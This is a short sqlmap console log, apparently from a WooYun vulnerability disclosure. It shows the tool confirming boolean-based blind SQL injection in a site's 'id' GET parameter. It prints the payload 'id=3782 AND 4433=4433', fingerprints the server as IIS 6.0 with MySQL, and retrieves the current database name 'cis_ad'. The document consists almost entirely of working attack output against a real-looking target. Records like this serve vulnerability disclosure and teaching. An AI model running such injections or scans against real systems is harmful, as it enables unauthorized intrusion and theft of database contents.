 [16:51:12] [INFO] testing 'MySQL UNION query (33) - 1 to 20 columns'
[16:51:19] [INFO] checking if the injection point on GET parameter 'id' is a fal
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection points with a total of 177 HTTP(s) req
uests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=3782 AND 4433=4433
---
[16:51:28] [INFO] testing MySQL
[16:51:29] [INFO] confirming MySQL
[16:51:30] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: MySQL >= 5.0.0
[16:51:30] [INFO] fetching database names
[16:51:30] [INFO] fetching number of databases
[16:51:30] [INFO] retrieved:
[16:51:31] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[16:51:31] [ERROR] unable to retrieve the number of databases
[16:51:31] [INFO] falling back to current database
[16:51:31] [INFO] fetching current database
[16:51:31] [INFO] retrieving the length of query output
[16:51:31] [INFO] retrieved: 6
[16:51:47] [INFO] retrieved: cis_ad
www.wooyun.org